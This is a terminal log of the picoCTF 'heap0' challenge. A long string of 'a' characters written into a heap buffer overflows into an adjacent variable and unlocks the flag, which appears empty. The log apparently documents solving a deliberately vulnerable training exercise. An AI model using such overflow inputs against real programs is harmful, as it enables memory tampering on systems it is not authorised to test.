 Welcome to heap0!
I put my data on the heap so it should be safe from any tampering.
Since my data isn't on the stack I'll even let you write whatever info y
ou want to the heap, I already took care of using malloc for you.
Heap State:
+-------------+----------------+
[*] Address   ->   Heap Data
+-------------+----------------+
[*]   0x5ce624f512b0  ->   pico
+-------------+----------------+
[*]   0x5ce624f512d0  ->   bico
+-------------+----------------+
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the
 heap)
3. Print safe_var:      (I'll even let you look at my variable on the he
ap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 2
Data for buffer: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
a
1. Print Heap:          (print the current state of the heap)
2. Write to buffer:     (write to your own personal block of data on the
 heap)
3. Print safe_var:      (I'll even let you look at my variable on the he
ap, I'm confident it can't be modified)
4. Print Flag:          (Try to print the flag, good luck)
5. Exit
Enter your choice: 4
YOU WIN
picoCTF{ }